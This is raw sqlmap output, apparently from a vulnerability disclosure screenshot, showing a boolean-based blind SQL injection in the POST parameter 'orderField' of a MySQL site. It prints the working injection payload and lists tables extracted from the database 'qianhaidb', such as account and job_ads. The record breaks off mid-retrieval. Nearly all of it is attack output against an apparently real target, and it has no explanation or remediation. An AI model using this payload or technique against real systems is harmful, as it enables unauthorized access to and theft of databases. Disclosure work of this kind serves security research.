 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: orderField (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: company_industry=%E5%85%B6%E4%BB%96&exchange_type=&max_exchange_num
=&max_exchange_price=&min_exchange_num=&min_exchange_price=&orderField=(SELECT (
CASE WHEN (7367=7367) THEN 7367 ELSE 7367*(SELECT 7367 FROM INFORMATION_SCHEMA.C
HARACTER_SETS) END))&orderType=desc&register_region=&register_region_id=155
---
[09:10:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:10:19] [INFO] fetching tables for database: 'qianhaidb'
[09:10:19] [INFO] fetching number of tables for database 'qianhaidb'
[09:10:19] [INFO] resumed: 324
[09:10:19] [INFO] resumed: account
[09:10:19] [INFO] resumed: activiy_signup
[09:10:19] [INFO] resumed: dp_tag
[09:10:19] [INFO] resumed: industry_map
[09:10:19] [INFO] resumed: job_ads
[09:10:19] [INFO] resumed: job_comments
[09:10:19] [INFO] resuming partial value: job_comn
[09:10:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:10:19] [INFO] retrieved: an
www.wooyun.org